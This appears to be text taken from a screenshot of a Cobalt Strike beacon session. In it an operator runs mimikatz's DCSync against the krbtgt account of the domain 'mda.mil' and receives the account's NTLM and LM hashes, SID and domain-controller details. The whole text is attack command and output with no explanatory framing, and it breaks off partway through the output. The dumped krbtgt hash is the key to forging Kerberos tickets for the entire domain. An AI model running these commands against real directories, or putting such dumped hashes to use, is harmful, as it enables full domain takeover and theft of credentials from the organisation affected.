 Event Log X Initial Access X S6 X HelpDesk X SHRPT X
[10/11 00:10:40] beacon> dcsync mda.mil mda\krbtgt
[10/11 00:10:40] [*] Tasked beacon to run mimikatz's @lsadump::dcsync /domain:mda.mil /user:mda\krbtgt comman
[10/11 00:10:41] [+] host called home, sent: 312946 bytes
[10/11 00:10:42] [+] received output:
[DC] 'mda.mil' will be the domain
[DC] 'MDA-DC1.mda.mil' will be the DC server
[DC] 'mda\krbtgt' will be the user account
[rpc] Service  : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
Object RDN           : krbtgt
** SAM ACCOUNT **
SAM Username         : krbtgt
Account Type         : 30000000 ( USER_OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )
Account expiration   :
Password last change : 1/7/2022 3:17:22 PM
Object Security ID   : S-1-5-21-3784031449-2373161643-654275839-502
Object Relative ID   : 502
Credentials:
Hash NTLM: 488c7d300f5d0e712d2ee896e0fafaa9
ntlm- 0: 488c7d300f5d0e712d2ee896e0fafaa9
lm  - 0: 3786e12ec030e40d61828a17d60e496e
Supplemental Credentials:
[MDA-S6-1] - x64 |  houston.clements | 7372 - x86